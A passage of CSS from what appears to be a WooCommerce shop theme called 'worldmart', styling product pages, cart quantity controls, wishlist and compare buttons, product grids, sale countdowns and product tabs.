    font-style: italic;
}
.has-post-thumbnail .entry-summary .woocommerce-review-link{
    display: table-cell;
    vertical-align: middle;
}
.has-post-thumbnail .entry-summary .product_title{
    font-size: 16px;
    line-height: 18px;
    color: #222;
    font-weight: 600;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 21px;
    margin-bottom: 13px;
}
.has-post-thumbnail .entry-summary .woocommerce-product-details__short-description {
    margin-bottom: 40px;
}
.has-post-thumbnail .entry-summary .addthis_tool{
    margin-bottom: 23px;
}
.worldmart-single-product-socials{
    margin-bottom: 20px;
}
.worldmart-single-product-socials>a{
    vertical-align: top;
}
.worldmart-single-product-socials>.fb-like>span {
    vertical-align: top!important;
    margin-top: -3px;
}
.has-post-thumbnail .entry-summary .price{
    font-size: 22px;
    line-height: 18px;
    color: #222;
    font-weight: 600;
    margin-bottom: 6px;
}
.has-post-thumbnail .entry-summary .price ins{
    float: left;
    text-decoration: none;
    margin-right: 5px;
}
.has-post-thumbnail .entry-summary .price del{
    font-size: 20px;
    color: #aaa;
    font-weight: 400;
}
.has-post-thumbnail .entry-summary .group_table .price del,
.has-post-thumbnail .entry-summary .group_table .price ins{
    font-size: 14px;
    margin: 0;
}
.has-post-thumbnail .entry-summary .group_table .price ins{
    float: none;
}
.product-info-stock-sku .product-in-stock{
    font-size: 13px;
    color: #666;
    margin-bottom: 8px;
}
.product-info-stock-sku .product-in-stock .label-available{
    font-weight: 600;
    color: #ff2832;
    font-size: 14px;
}
.lbl-quantity-title-box{
    display: block;
    font-size: 13px;
    color: #333;
    margin-bottom: 3px;
}
.entry-summary .cart{
    /*max-width: 270px;*/
}
.entry-summary .cart table.group_table .quantity .input-text{
    padding: 6px 75px 6px 10px;
    width: 115px;
}
.entry-summary .yith-wcwl-add-to-wishlist
.entry-summary .cart table.group_table .label{
    font-size: 14px;
    line-height: 20px;
    white-space: normal;
    color: inherit;
    min-width: 100px;
}
.has-post-thumbnail .entry-summary .cart table.group_table .price{
    font-size: 14px;
}
.entry-summary .cart table.group_table .lbl-quantity-title-box{
    display: none;
}
.entry-summary .cart table.group_table .quantity{
    margin-bottom: 0;
}
.entry-summary .cart table.group_table tr td{
    display: table-cell;
    vertical-align: middle;
}
.entry-summary .cart table.group_table tr td.label{
    padding:5px;
    line-height: 20px;
    font-size: 13px;
    white-space: normal;
    font-weight: 400;
}
.entry-summary .cart table.variations{
    border: none;
    margin-bottom: 0;
    position: relative;
}
.entry-summary .variations_form .variations.kutetheme-atts-swatches .label{
    display: none;
}
.entry-summary .variations_form .value {
    display: block;
    margin-bottom: 0;
    text-transform: capitalize;
}
.entry-summary .variations_form td{
    padding: 0;
    border: none;
    text-align: left;
}
.change-value span {
    min-width: 33px!important;
    height: 33px!important;
    position: relative;
    margin: 0 14px 30px 0;
    text-align: center;
}
.change-value:last-child span{
    margin-right: 0;
}
.change-value span:before{
    font-family: FontAwesome;
    content: "\f00c";
    opacity: 0;
    visibility: hidden;
    font-size: 12px;
    color: #fff;
    width: 12px;
    line-height: 33px;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
}
.change-value.selected span:before,
.change-value:hover span:before{
    opacity: 1;
    visibility: visible;
}
.attribute-pa_size .change-value span:before,
.attribute-pa_brand .change-value span:before{
    display: none;
}
.attribute-pa_size .change-value span, .attribute-pa_brand .change-value span {
    padding: 0 14px;
    font-weight: 500;
    background: #eee;
    line-height: 33px;
}
.reset_variations {
    width: 40px;
    position: absolute;
    right: 0;
    bottom: -30px;
    font-style: italic;
}
.kutetheme-atts-swatches .reset_variations{
    bottom: 25%;
}
.entry-summary .cart .quantity{
    display: inline-block;
    position: relative;
    margin-bottom: 30px;
}
.entry-summary .cart .quantity .input-text{
    width: 142px;
    border-radius: 3px;
    padding: 6px 77px 6px 20px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    color: #ff2832;
}
.entry-summary .cart .quantity .btn-number,
.woocommerce-cart-form .shop_table .quantity .btn-number{
    width: 26px;
    height: 26px;
    line-height: 26px;
    padding: 0;
    font-size: 0;
    top: 6px;
    left: auto;
    bottom: auto;
    border: 1px solid #e8e8e8;
    border-radius: 50%;
    position: absolute;
    text-align: center;
}
.entry-summary .cart .quantity .minus{
    right: 15px;
}
.entry-summary .cart .quantity .plus{
    right: 50px;
}
.entry-summary .cart .quantity .btn-number:before,
.entry-summary .cart .quantity .btn-number:after,
.woocommerce-cart-form .shop_table .quantity .btn-number:before,
.woocommerce-cart-form .shop_table .quantity .btn-number:after{
    position: absolute;
    content: '';
    background-color: #666;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0;
    margin: 0 auto;
}
.entry-summary .cart .quantity .btn-number:hover:before,
.entry-summary .cart .quantity .btn-number:hover:after{
    background-color: #ff2832;
}
.entry-summary .cart .quantity .minus:before,
.entry-summary .cart .quantity .plus:before,
.woocommerce-cart-form .shop_table .quantity .minus:before,
.woocommerce-cart-form .shop_table .quantity .plus:before{
    width: 12px;
    height: 2px;
}
.entry-summary .cart .quantity .plus:after,
.woocommerce-cart-form .shop_table .quantity .plus:after{
    width: 2px;
    height: 12px;
}
.entry-summary .single_add_to_cart_button{
    font-weight: 600;
    border:1px solid #e6e6e6;
    background: #f5f5f5;
    padding: 9px 96px;
    display: block;
    margin-bottom: 8px;
}
.entry-summary .single_add_to_cart_button:hover{
    color: #fff;
}
.entry-summary .yith-wcwl-add-to-wishlist{
    display: inline-block;
    margin: 0;
    position: relative;
}
.entry-summary .yith-wcwl-add-to-wishlist a{
    color: #666;
}
.entry-summary .yith-wcwl-add-button a:before,
.entry-summary .yith-wcwl-wishlistaddedbrowse a:before,
.entry-summary .yith-wcwl-wishlistexistsbrowse a:before,
.entry-summary .compare:before{
    content: "\f004";
    font-family: "FontAwesome";
    font-size: 14px;
    margin-right: 5px;
}
.entry-summary .compare{
    display: inline-block;
    color: #666;
    background: transparent;
    margin-right: 35px;
}
.entry-summary .compare:before{
    content: "\f079";
}
.entry-summary .yith-wcwl-wishlistaddedbrowse a:before,
.entry-summary .yith-wcwl-wishlistexistsbrowse a:before{
    content: "\f00c";
}
.entry-summary .cart .clear{
    display: none;
}
.entry-summary .yith-wcwl-add-to-wishlist .ajax-loading{
    margin: 0;
}
.entry-summary .yith-wcwl-add-to-wishlist .feedback,
.product-item .yith-wcwl-add-to-wishlist .feedback{
    display: none;
}
.woocommerce-product-gallery .flex-control-nav{
    position: relative;
    padding-left: 0;
    margin-top: 10px;
    max-width: 470px;
    margin: 0 auto;
}
.flex-control-nav>li{
    list-style:none;
    display: inline-block;
    margin:0 7px 7px 0;
}
.flex-control-nav .slick-arrow{
    position: absolute;
    width: 22px;
    height: 35px;
    border:none;
    top: 35%;
    z-index: 1;
    background: #d9d9d9;
    color: #666;
    padding: 0;
    line-height: 36px;
}
.flex-control-nav .slick-arrow i{
    font-size: 12px;
}
.flex-control-nav .slick-arrow:hover{
    color: #fff;
}
.flex-control-nav .slick-prev{
    left: 10px;
}
.flex-control-nav .slick-next{
    right: 9px;
}
.flex-viewport figure{
    max-width: inherit;
}
.flex-control-nav .slick-slide {
    padding: 5px;
}
.flex-control-thumbs li img{
    border:1px solid #e6e6e6;
    outline: none;
    width: 100%;
}
.woocommerce-tabs{
    margin-top: 54px;
}
.woocommerce-tabs .wc-tabs{
    padding-left: 0;
    margin-bottom: 0;
}
.woocommerce-tabs .wc-tabs li>a{
    padding: 3.5px 25px;
    background: #f5f5f5;
    color: #666;
    text-transform: uppercase;
    font-weight: 600;
    border: 1px solid #e6e6e6;
    display: inline-block;
    margin-bottom: -1px;
}
.woocommerce-tabs .wc-tabs li>a:hover,
.woocommerce-tabs .wc-tabs li.active>a{
    color: #fff;
}
.woocommerce-tabs .woocommerce-Tabs-panel{
    box-shadow: none;
    border-radius: 0;
    border: 1px solid #e6e6e6;
    box-shadow: none;
    border-radius: 0;
    padding: 10px 15px 0 15px
}
.woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes th,
.woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td{
    padding: 5px;
    text-align: left;
}
.woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td p{
    margin-bottom: 0;
}
.woocommerce-tabs .wc-tabs>li{
    list-style: none;
    display: inline-block;
}
.woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{
    font-size: 15px;
    font-weight: bold;
}
.woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title span{
    font-style: italic;
    font-weight: initial;
}
.woocommerce-tabs .woocommerce-Tabs-panel .comment-form-rating{
    margin-bottom: 10px;
}
.woocommerce-tabs .woocommerce-Tabs-panel .comment-form-rating .stars{
    margin-left:0;
}
.woocommerce-tabs .woocommerce-Tabs-panel .comment-form label{
    display: block;
}
.woocommerce-tabs .woocommerce-Tabs-panel .comment-form-rating>label{
    margin:0 0 0 7px;
    display: inline-block;
    line-height: 30px;
}
.woocommerce-tabs .woocommerce-Tabs-panel .comment-respond .comment-form-author input,
.woocommerce-tabs .woocommerce-Tabs-panel .comment-respond .comment-form-email input{
    height: 40px;
}
.woocommerce-tabs .woocommerce-Tabs-panel .comment-respond .form-submit .submit{
    color: #fff;
    border: none;
    font-weight: 600;
    padding: 8px 24px;
    font-size: 13px;
    border-radius: 0;
}
.woocommerce-tabs .woocommerce-Tabs-panel .commentlist{
    padding-left: 0;
    list-style: none;
}
.woocommerce-tabs .woocommerce-Tabs-panel .comment_container .avatar{
    float: left;
    margin-right: 10px;
}
.woocommerce-tabs .woocommerce-Tabs-panel .comment_container .comment-text{
    overflow: hidden;
}
.woocommerce-tabs .woocommerce-Tabs-panel .comment_container .comment-text .meta{
    margin-bottom: 0;
}
.comment-form-rating .stars{
    display: inline-block;
    float: left;
    margin: 0 0 0 34px;
    padding: 0;
}
.comment-form-rating .stars span a{
    width: 19px;
    display: inline-block;
    float: left;
    line-height: 30px;
    height: 30px;
    text-align: center;
    font-size: 0;
    position: relative;
    padding: 0 5px 0 0;
    margin: 0;
    border: none;
    outline: none;
}
.comment-form-rating .stars span a:focus{
    outline: none;
}
.comment-form-rating .stars span a:before{
    font-family: 'FontAwesome';
    content: "\f005";
    display: inline-block;
    font-size: 14px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    color: #ddd;
}
.comment-form-rating .stars span a.active:before,
.comment-form-rating .stars.selected a:not(.active):before{
    color: #efce4a;
}
.comment-form-rating .stars.selected span a.active~a:before{
    color: #ddd;
}
#yith-quick-view-content .has-post-thumbnail .entry-summary{
    width: 50%;
    max-width: inherit;
}
@media (max-width: 1199px) and (min-width: 992px) {
    .has-post-thumbnail .woocommerce-product-gallery{
        margin:0 auto;
        width: 700px;
        text-align: center;
    }
    .no-sidebar .has-post-thumbnail .woocommerce-product-gallery{
        /*width:595px;*/
        margin-right: 26px;
    }
    .no-sidebar .has-post-thumbnail .entry-summary{
        width: 470px;
    }
    .has-post-thumbnail .entry-summary{
        margin-top: 30px;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .woocommerce-tabs .wc-tabs > li {
        display: inherit;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
    .woocommerce-tabs .wc-tabs li > a {
        width: 100%;
    }
}
@media (max-width: 991px) {
    .no-sidebar .has-post-thumbnail .woocommerce-product-gallery,
    .no-sidebar .has-post-thumbnail .woocommerce-product-gallery .flex-viewport{
        width: 350px;
    }
    .no-sidebar .has-post-thumbnail .woocommerce-product-gallery{
        margin-right: 25px;
    }
    .no-sidebar .has-post-thumbnail .entry-summary{
        width: 100%;
        max-width: 370px;
    }
    .has-post-thumbnail .woocommerce-product-gallery{
        width: 100%;
        text-align: center;
        margin-right: 0;
    }
    .has-post-thumbnail .entry-summary{
        margin-top: 30px;
    }
}
@media (max-width: 767px) {
    .no-sidebar .has-post-thumbnail .woocommerce-product-gallery{
        width: 100%;
        margin-right: 0;
    }
    .no-sidebar .has-post-thumbnail .woocommerce-product-gallery .flex-viewport{
        width: 470px;
    }
    .has-post-thumbnail .entry-summary{
        margin-top: 50px;
    }
}
@media (max-width: 640px){
    .no-sidebar .has-post-thumbnail .woocommerce-product-gallery .flex-viewport{
        width: 100%;
    }
    .woocommerce-tabs .wc-tabs > li{
        display: inherit;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
    .woocommerce-tabs .wc-tabs li > a{
        width: 100%;
    }
    #yith-quick-view-content .has-post-thumbnail .entry-summary{
        width: 100%;
        max-width: inherit;
    }
}
@media (max-width: 400px){
    .entry-summary .cart{
        max-width: inherit;
    }
    .entry-summary .compare{
        display: block;
        margin-bottom: 10px;
    }
    .entry-summary .yith-wcwl-add-to-wishlist{
        float: left;
    }
    .entry-summary .cart table.group_table .label{
        min-width: inherit;
    }
    .entry-summary .cart .quantity .input-text{
        width: 125px;
    }
    .entry-summary .single_add_to_cart_button{
        padding: 9px 70px;
    }
    .woocommerce-tabs .woocommerce-Tabs-panel .comment-reply-title,
    .woocommerce-tabs .woocommerce-Tabs-panel .comment-notes{
        font-size: 13px;
    }
}
/*product*/
.return-to-shop .button{
    color: #fff;
    padding: 5px 10px;
}
.return-to-shop .button:hover{
    opacity: 0.8;
}
.owl-carousel .owl-item.active .owl-lazy{
    opacity: 1;
}
ul.products{
    padding-left: 0;
}
li.product{
    list-style: none;
}
.title-box>h2{
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    padding: 8px 0 8px 18px;
}
.product-thumb{
    position: relative;
}
.group-flash{
    position: absolute;
    top: 1px;
    left: 10px;
    z-index: 1;
}
.single-product-content .group-flash{
    top: 10px;
}
.product-style-on-sell .group-flash{
    left: 0;
}
#yith-quick-view-content .flash-item,
.group-flash .flash-item{
    background: #ff2832;
    position: relative;
    display: block;
    margin-bottom: 10px;
    padding: 1px 9px;
    height: 17px;
    line-height: 14px;
    font-size: 10px;
    text-align: center;
    text-transform: uppercase;
    float: left;
    clear: left;
    font-weight: 600;
    color: #fff;
}
#yith-quick-view-content .flash-item.onnew,
.group-flash .flash-item.onnew{
    background: #365db5;
}
#yith-quick-view-content .flash-item.onnew:before,
#yith-quick-view-content .flash-item.onsale:before,
.group-flash .flash-item.onsale:before,
.group-flash .flash-item.onnew:before{
    position: absolute;
    bottom: -4px;
    left: 4px;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 10px 0px 0px;
    border-color: #ff2832 transparent transparent transparent;
}
#yith-quick-view-content .flash-item.onnew:before,
.group-flash .flash-item.onnew:before{
    border-color: #365db5 transparent transparent transparent;
}
#yith-quick-view-content .flash-item{
    top: 0;
    left: 0;
    margin:10px 0 0 10px;
}
.group-flash .flash-item>span{
    font-size: 10px;
    color: #fff;
}
.product-item {
    padding: 0 10px 40px 10px;
}
.product-style-on-sell{
    padding: 20px 10px 40px 10px;;
}
.product-item .thumb-inner{
    margin-bottom: 13px;
}
.product-item .product-name{
    font-size: 13px;
    color: #444;
    line-height: 18px;
    margin-bottom: 2px;
}
.product-item .product-name a{
    color: #444;
}
.product-item .price{
    display: block;
    font-family: 'Lato', sans-serif;
    font-weight: bold;
    color: #222;
    margin-bottom: 13px;
}
.product-style-2 .price{
    margin-top: 2px;
}
.product-item .price ins{
    text-decoration: none;
    float: left;
    margin-right: 10px;
    color: #ff2832;
}
.product-item .price del{
    font-size: 13px;
    font-weight: 300;
    color: #aaa;
}
.product-item .add_to_cart_button,
.product-item .added_to_cart.wc-forward,
.product-item .product-info .button{
    display: block;
    text-align: center;
    background: #f5f5f5;
    border:1px solid #e6e6e6;
    color: #888;
    font-weight: 600;
    font-size: 14px;
    padding: 7px 0;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.product-item .add_to_cart_button.added{
    display: none;
}
.product-item .add_to_cart_button:hover,
.product-item .added_to_cart.wc-forward:hover,
.product-item .product-info .button:hover{
    color: #f5f5f5;
}
.product-item:not(.product-style-3) .group-btn-control{
    position: absolute;
    left: 0;
    width: 100%;
    bottom: -50px;
    opacity: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.product-item:not(.product-style-3):hover .group-btn-control{
    opacity: 1;
    overflow: visible;
    bottom: 0;
}
.product-item .group-btn-control .inner{
    display: table;
    margin:0 auto;
}
.product-item .group-btn-control .inner .compare-button{
    display: inline-block;
    float: left;
}
.product-item .group-btn-control .inner .yith-wcwl-add-to-wishlist{
    display: inline-block;
    float: left;
    margin: 0;
}
.product-item .group-btn-control .inner .yith-wcwl-add-to-wishlist>div {
    position: relative;
    display: inline-block;
    float: left;
    font-size: 0;
    max-width: 36px;
}
.product-item .group-btn-control .clear{
    display: none;
}
.product-item .group-btn-control .inner .yith-wcwl-add-button .add_to_wishlist:before{
    content: "\f004";
    font-family: 'FontAwesome';
    font-size: 14px;
    color: #fff;
}
.product-item .group-btn-control .inner .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.product-item .group-btn-control .inner .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.product-item .group-btn-control .inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{
    margin-right: 4px;
}
.product-item .group-btn-control .inner .yith-wcwl-wishlistexistsbrowse a:before,
.product-item .group-btn-control .inner .yith-wcwl-wishlistaddedbrowse a:before{
    font-family: 'FontAwesome';
    font-size: 14px;
    color: #fff;
    content: "\f00c";
}
.product-item .group-btn-control .inner .compare-button a,
.product-item .group-btn-control .inner .yith-wcwl-add-to-wishlist a{
    font-size: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    background: #000;
    margin:0 2px;
    border-radius: 0;
}
.product-item .group-btn-control .inner .compare-button>a:before{
    content: "\f079";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #fff;
}
.product-item .group-btn-control .inner .compare-button>a.added:before{
    content: "\f201";
}
.product-item .group-btn-control .inner .yith-wcqv-button{
    font-size: 13px;
    font-weight: 600;
    color: #fff;
    background: #000;
    padding: 3px 11px;
    display: inline-block;
    float: left;
}
.product-style-1 .group-btn-control .inner .yith-wcqv-button:hover,
.product-style-1 .group-btn-control .inner .compare-button a:hover,
.product-style-1 .group-btn-control .inner .yith-wcwl-add-to-wishlist a:hover{
    opacity: 1;
}
.yith-wcwl-add-to-wishlist .ajax-loading{
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 20%;
}
.products.auto-clear::before, .products.auto-clear::after {
    display: table;
    content: '';
}
.products .list-style .product-list-style{
    padding: 0;
    border-bottom: 1px solid #e6e6e6;
}
.products .list-style:last-child .product-list-style{
    border:none;
}
.product-list-style .thumb-inner{
    float: left;
    padding: 30px 10px;
    margin:0 10px 0 0;
}
.product-list-style .group-flash{
    left: 25px;
    top: 40px;
}
.product-list-style .product-attr-info{
    overflow: hidden;
    margin-top: 75px;
    margin-bottom: 45px;
}
.product-list-style.product-item .product-name{
    font-size: 14px;
    font-weight: 600;
    color: #222;
    margin:0px 0 6px 0;
}
.product-list-style.product-item .product-name a{
    color: #222;
}
.product-list-style .woocommerce-product-rating .star-rating{
    display: inline-block;
    width: 70px;
    margin:0 0 11px 0;
}
.product-list-style .woocommerce-product-rating .count{
    font-size: 13px;
    line-height: 17px;
    vertical-align: top;
    color: #888;
    display: inline-block;
    margin-top: 2px;
    font-style: italic;
}
.product-list-style .woocommerce-product-rating .woocommerce-review-link{
    display: inline-block;
    vertical-align: top;
    color: #888;
    font-style: italic;
    line-height: 100%;
    margin-top: 4px;
}
.product-list-style .woocommerce-product-rating .woocommerce-review-link .count{
    vertical-align: initial;
}
.product-list-style .product-item-des {
    margin-bottom: 13px;
    line-height: 21px;
}
.product-list-style .wrap-product-attributes {
    margin-bottom: 5px;
}
.product-list-style .product-item-des>ul>li{
    list-style-type: disc;
}
.wrap-product-attributes .term-color > i{
    display: inline-block;
    width: 22px;
    height: 22px;
    position: relative;
    border-radius: 50%;
    margin-right: 6px;
}
.wrap-product-attributes .term-sise .term-name{
    border: 1px solid #e6e6e6;
    display: inline-block;
    margin-bottom: 10px;
    padding: 0px 6px;
    text-align: center;
    border-radius: 25px;
    margin-right: 6px;
    min-width: 24px;
}
.product-item.product-list-style .product-info .compare-button{
    display: inline-block;
}
.product-item.product-list-style .product-info .yith-wcwl-add-to-wishlist{
    float: right;
    margin-top: 0;
    position: relative;
}
.product-item.product-list-style .product-info .yith-wcwl-add-to-wishlist a{
    font-size: 13px;
}
.product-item.product-list-style .product-info .yith-wcwl-add-to-wishlist .ajax-loading{
    left: 0;
    margin: 0;
}
.product-item.product-list-style .product-info .compare-button .button{
    display: initial;
    padding: 0;
    background: transparent;
    border: none;
    font-weight: normal;
    color: #666;
    font-size: 13px;
}
.product-item.product-list-style .product-info .compare-button .button:before,
.product-item.product-list-style .product-info .yith-wcwl-add-button .add_to_wishlist:before{
    content: "\f079";
    font-family: "FontAwesome";
    font-size: 14px;
    margin-right: 7px;
}
.product-item.product-list-style .product-info .yith-wcwl-add-button .add_to_wishlist:before{
    content: "\f004";
    margin-right: 5px;
}
.product-item .yith-wcwl-add-to-wishlist a{
    color: #666;
}
.product-item.product-list-style .yith-wcwl-wishlistexistsbrowse a:before,
.product-item.product-list-style .yith-wcwl-wishlistaddedbrowse a:before{
    font-family: 'FontAwesome';
    font-size: 14px;
    content: "\f00c";
}
.product-item.product-list-style .product-info{
    margin-top: 77px;
    max-width: 280px;
    float: right;
}
.product-list-style .product-info .product-info-stock-sku .product-in-stock{
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 0;
    line-height: 18px;
    margin-bottom: 19px;
}
.product-list-style .product-info .product-info-stock-sku .product-in-stock .label-available{
    font-weight: bold;
}
.product-item.product-list-style .price{
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 15px;
    display: inline-block;
}
.product-item.product-list-style .price ins{
    text-decoration: none;
    float: left;
    margin-right: 5px;
}
.product-item.product-list-style .price del{
    font-size: 20px;
    color: #aaa;
    font-weight: 400;
}
.product-list-style .add_to_cart_button,
.product-list-style .added_to_cart.wc-forward,
.product-list-style .product-info .button{
    margin-bottom: 14px;
}
.product-item .product-thumb .second-thumbnail{
    /*padding: 0 10px;*/
    position: absolute;
    /*text-align: center;*/
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.product-item.product-list-style .product-thumb .second-thumbnail{
    top: 0;
    left: 0;
    /*max-width: 250px;*/
}
.product-item .thumb-link {
    display: inline-block;
    width: 100%;
    position: relative;
}
.product-item:hover .product-thumb .second-thumbnail{
    opacity: 1;
    visibility: visible;
}
.product-style-2{
    padding:20px 10px 0 10px;
    margin-bottom: 10px;
    border: 1px solid transparent;
}
.product-style-2:hover{
    border-color: #ffa67b;
}
.product-style-2 .yith-wcqv-button,
.product-style-on-sell .yith-wcqv-button{
    position: absolute;
    z-index: 1;
    right: -50px;
    font-size: 13px;
    color: #fff;
    padding: 0 12px;
    line-height: 25px;
    background: #000;
    bottom:0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.product-style-2:hover .yith-wcqv-button,
.product-style-on-sell:hover .yith-wcqv-button{
    opacity:1;
    visibility: visible;
    right: 0;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.product-style-2 .thumb-inner{
    margin-bottom: 7px;
}
.worldmart-products{
    box-shadow: 0 0 0 1px #e6e6e6;
    margin:0 1px;
}
.worldmart-products .title,
.worldmart-tabs .title{
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    padding: 8px 20px;
    margin-bottom: 0;
    line-height: inherit;
}
.worldmart-products .title,
.worldmart-tabs.style2 .title{
    margin: 0 -1px;
}
.kt-countdown.is-countdown{
    display: inline-block;
    padding: 5px 20px;
    background: #f9f9f9;
    border: 1px solid #e6e6e6;
    border-left:none;
}
.kt-countdown.is-countdown:before{
    font-size: 24px;
    color: #222;
    content: "\f017";
    font-family:'Fontawesome';
    margin-right: 20px;
}
.kt-countdown .box-count .number{
    font-size: 18px;
    color: #333;
    font-weight: 600;
}
.kt-countdown .box-count .text{
    font-size: 13px;
    color: #666;
}
.kt-countdown .dot{
    font-size: 20px;
    line-height: 17px;
    color: #666;
    margin: 0 6px;
}
.product-style-on-sell .price{
    margin-bottom: 8px;
}
.product-style-on-sell .kt-countdown.is-countdown{
    background: none;
    border: none;
    padding: 0;
}
.product-style-on-sell .kt-countdown.is-countdown:before{
    display: none;
}
.product-style-on-sell .kt-countdown .box-count{
    position: relative;
    margin-right: 11px;
}
.product-style-on-sell .kt-countdown .box-count .number{
    width: 40px;
    height: 40px;
    text-align: center;
    border: 2px solid #e6e6e6;
    line-height: 37px;
    font-weight: bold;
    position: relative;
    display: inline-block;
}
.product-style-on-sell .kt-countdown .box-count .text{
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 40px;
    bottom: -28px;
    text-align: center;
}
.product-style-on-sell .kt-countdown .dot{
    display: none;
}
/*product-tab*/
.worldmart-tabs .owl-nav .owl-prev,
.worldmart-tabs .owl-nav .owl-next{
    top: 40%;
}
.worldmart-tabs .tab-head{
    position: relative;
    z-index: 1;
    margin-bottom: -1px;
    background: #fff;
}
.worldmart-tabs .link-tab-banner{
    margin-bottom: 10px;
    display: block;
    position: relative;
}
.worldmart-tabs .tabs-link{
    padding-left: 0;
    margin-bottom: 0;
    display: block;
    width: 100%;
    overflow: hidden;
    border: 1px solid #e6e6e6;
    border-bottom: none;
}
.worldmart-tabs .tabs-link li{
    list-style: none;
    display: inline-block;
    background: #f9f9f9;
    float: left;
}
.worldmart-tabs .tabs-link li a{
    color: #555;
    font-size: 13px;
    text-transform: capitalize;
    padding: 8px 23px;
    background: #f9f9f9;
    display: inline-block;
    border-right:1px solid #e6e6e6;
    border-bottom:1px solid #e6e6e6;
}
.worldmart-tabs .tabs-link li.active a,
.worldmart-tabs .tabs-link li:hover a{
    color: #222;
    border-bottom:1px solid transparent;
    background: #fff;
}
.worldmart-tabs .worldmart-products{
    box-shadow: none;
}
.worldmart-tabs .tab-container{
    box-shadow: 0 0 0 1px #e6e6e6;
    margin: 1px;
}
.worldmart-tabs.style3 .worldmart-products .active.item-first .products.style-2{
    margin-left: 1px;
}
.tab-container {
    position: relative;
}
.tab-container .tab-panel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    height: 1px;
    overflow: hidden;
}
.tab-container .tab-panel.active {
    opacity: 1;
    visibility: inherit;
    position: inherit;
    -vendor-animation-duration: 0.3s;
    -vendor-animation-delay: 1s;
    -vendor-animation-iteration-count: infinite;
    height: auto;
    overflow: hidden;
}
.tab-container .cssload-wapper{
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    bottom: 0;
    z-index: 10;
}
.tab-container .cssload-wapper .cssload-square{
    top: 50%;
    position: absolute;
    left: 50%;
    margin-left: -13px;
    margin-top: -13px;
}
.worldmart-tabs.style2{
    background: #f9f9f9;
    box-shadow: 0 0 0 1px #e6e6e6;
    margin: 0 1px;
}
.worldmart-tabs.style2 .tab-head:after{
    content: '';
    background: #fff;
    width: 1px;
    height: 100%;
    top: 0;
    right: -1px;
    display: inline-block;
    position: absolute;
}
.worldmart-tabs.style2 .tabs-link{
    border: none;
    overflow: inherit;
}
.worldmart-tabs.style2 .tabs-link li{
    display: inherit;
    float: none;
    width: 100%;
    position: relative;
}
.worldmart-tabs.style2 .tabs-link li:before{
    content: '';
    width: 0;
    height: 94%;
    top: 1px;
    left: -1px;
    display: inline-block;
    position: absolute;
    z-index:10;
}
.worldmart-tabs.style2 .tabs-link li.active:before,
.worldmart-tabs.style2 .tabs-link li:hover:before{
    width: 3px;
}
.worldmart-tabs.style2 .tabs-link li:after{
    content: '';
    background: #e6e6e6;
    width: 1px;
    height: 100%;
    top: 0;
    right: -1px;
    display: inline-block;
    position: absolute;
    z-index:10;
}
.worldmart-tabs.style2 .tabs-link li.active:after,
.worldmart-tabs.style2 .tabs-link li:hover:after{
    width: 0;
}
.worldmart-tabs.style2 .tabs-link li a{
    width: 100%;
    color: #555;
    border-right: none;
    padding: 12.5px 23px;
}
.worldmart-tabs.style2 .tabs-link li:hover a,
.worldmart-tabs.style2 .tabs-link li.active a{
    border-bottom:1px solid #e6e6e6;
    color: #222;
}
.worldmart-tabs.style2 .tab-head{
    width: calc( 100% - 935px );
    float: left;
    z-index: 10;
    margin: 0;
}
.worldmart-tabs.style2 .tab-container{
    overflow: hidden;
    background: #fff;
    box-shadow: none;
    z-index: 9;
    border-left:1px solid #e6e6e6;
    margin: 0;
}
.worldmart-tabs.style2 .product-style-2{
    margin-bottom: 0;
}
.worldmart-tabs.style3 .tabs-link{
    border: none;
}
.worldmart-tabs.style3 .tabs-link li a{
    color: #fefefe;
    text-transform: uppercase;
    font-weight: bold;
    border: none;
}
.worldmart-tabs.style3 .tabs-link li.active a,
.worldmart-tabs.style3 .tabs-link li:hover a{
    background: #009000!important;
}
.worldmart-tabs.style3 .tabs-link li.active a{
